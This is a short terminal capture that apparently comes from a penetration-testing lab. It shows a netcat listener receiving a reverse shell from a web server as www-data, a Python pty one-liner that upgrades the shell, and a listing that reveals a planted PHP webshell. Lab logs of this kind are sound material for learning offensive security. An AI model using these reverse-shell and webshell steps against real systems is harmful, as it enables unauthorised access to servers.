 (root💀gobots)-[30May2024 16:00:49]-[/home/kali]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.12] 55040
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FTP01-Adonis:/var/www/html/documents$ python -c 'import pty; pty.spawn("/bin/sh")'
<ments$ python -c 'import pty; pty.spawn("/bin/sh")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
www-data@FTP01-Adonis:/var/www/html/documents$ python3 -c 'import pty; pty.spawn("/bin/sh")'
<ents$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
Invoice-template.docx  LICENSE  easy-simple-php-webshell.php  template.ovpn
$